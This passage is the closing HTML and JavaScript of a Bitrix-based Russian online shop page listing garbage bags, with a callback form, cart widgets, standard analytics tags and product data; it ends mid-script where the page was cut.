				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.118.105.169"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768455163','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'55be8dd0a9583fa6b236e1949526f093'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-45-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-45-mkm/',
			urlDelete: '/catalog/meshki-dlya-musora-45-mkm/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'492','NAME':'Мешки для мусора 60 л EXTRA Black 2 слоя прочные строительные черные (ПВД, 45 мкм, в рулоне 20 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/','PICT':{'ID':'38039','TIMESTAMP_X':'11.11.2025 16:25:08','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'145872','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b14','FILE_NAME':'22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','ORIGINAL_NAME':'6020extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8ad1b64d0b1fa1b3f4d35894358de66d','SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','UNSAFE_SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','SAFE_SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','ALT':'Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя','TITLE':'Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'163.73','UNROUND_PRICE':'163.73','BASE_PRICE':'163.73','PRICE':'163.73','ID':'176','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'163.73','RATIO_BASE_PRICE':'1964.76','PRINT_RATIO_BASE_PRICE':'1 964.76','PRINT_PRICE':'163.73','RATIO_PRICE':'1964.76','PRINT_RATIO_PRICE':'1 964.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'176':{'ID':'176','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'492'}},'ITEM_MEASURE_RATIO_SELECTED':'176','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33 =
